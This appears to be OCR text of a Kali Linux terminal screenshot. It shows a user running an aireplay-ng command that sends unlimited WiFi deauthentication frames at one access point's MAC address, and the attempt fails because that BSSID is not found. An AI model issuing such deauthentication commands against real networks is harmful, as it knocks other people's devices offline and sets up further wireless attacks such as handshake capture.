 thang@kali: ~
File Actions Edit View Help
┌──(thang㉿kali)-[~]
└─$ sudo aireplay-ng --deauth 0 -a C0:9F:E1:C0:D2:F4 wlan0
[sudo] password for thang:
20:26:09  Waiting for beacon frame (BSSID: C0:9F:E1:C0:D2:F4) on channel 7
20:26:19  No such BSSID available.
┌──(thang㉿kali)-[~]
└─$ sS